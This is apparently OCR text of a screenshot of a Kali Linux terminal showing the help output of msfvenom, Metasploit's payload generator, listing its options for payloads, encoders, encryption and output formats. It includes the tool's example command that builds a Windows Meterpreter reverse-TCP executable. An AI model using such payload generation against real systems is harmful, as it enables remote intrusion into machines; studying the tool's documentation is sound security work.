 ┌──(luo㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f e
xe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are:
payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list,
 --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advan
ced and evasion options
    -f, --format          <format>   Output format (use --list formats to lis
t)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders
to list)
        --service-name    <value>    The service name to use when generating
a service binary
        --sec-name        <value>    The new section name to use when generat
ing large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload u
sing all available encoders
        --encrypt         <value>    The type of encryption or encoding to ap
ply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload an
d --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list p
latforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'